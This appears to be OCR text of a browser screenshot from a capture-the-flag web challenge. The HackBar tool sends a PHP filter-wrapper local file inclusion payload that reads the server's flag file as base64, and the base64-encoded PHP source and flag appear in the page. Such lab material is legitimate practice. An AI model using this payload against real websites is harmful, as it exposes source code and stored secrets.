 网址导航 中华游戏大厅 爱淘宝 火狐官方站点 新手上路 常用网址 京东商城 I can ping you! Lenovo Support Hexo Lenovo
PD9waHANCiRmbGFnPSJjeWJlcnBlYWNle2NhOTRjNjAxNjM1NDUzZjE5NTgxOGZlYmEyNmYwZWFkfSI7DQo/Pg==
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://61.147.171.105:53815/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
C language=php://filter/convert.base64-encode/resource=flag